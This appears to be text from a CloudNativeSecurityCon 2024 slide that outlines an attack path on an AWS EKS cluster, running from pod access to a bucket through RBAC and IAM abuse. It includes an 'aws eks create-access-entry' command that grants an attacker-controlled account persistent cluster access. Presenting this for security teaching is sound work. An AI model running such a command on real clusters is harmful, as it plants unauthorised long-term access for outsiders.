 Create Persistent Access to the Cluster
Create Persistent
Access to the Cluster
Connect to
The Cluster
Access the Bucket
via the pod
K8S RBAC
&
IAM Role
aws
aws eks create-access-entry
--cluster-name <CLUSTER_NAME>
--principal-arn arn:aws:iam::<ATTACKER_ACCOUNT_ID>:role/<ROLE_NAME>
--kubernetes-groups <GROUP_NAME>
12
CLOUDNATIVE
SECURITYCON
NORTH AMERICA 2024